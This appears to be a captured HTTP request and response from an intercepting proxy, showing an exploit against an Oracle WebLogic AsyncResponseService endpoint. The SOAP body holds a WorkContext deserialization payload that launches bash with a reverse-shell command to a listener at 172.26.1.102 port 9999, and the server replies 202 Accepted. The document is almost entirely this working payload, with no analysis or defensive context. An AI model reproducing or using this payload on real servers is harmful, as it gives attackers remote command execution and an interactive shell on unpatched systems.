 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 172.26.1.110:7001
Content-Length: 788
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Cookie: ADMINCONSOLESESSION=mLTYcBpTqFSRlgC88t0vDYM09vgFq1vrf3KCpBfnLcx93GynxB7q!1778557847
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/172.26.1.102/9999 0&gt;&amp;1</string>
</void>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Date: Thu, 25 Apr 2019 07:50:13 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1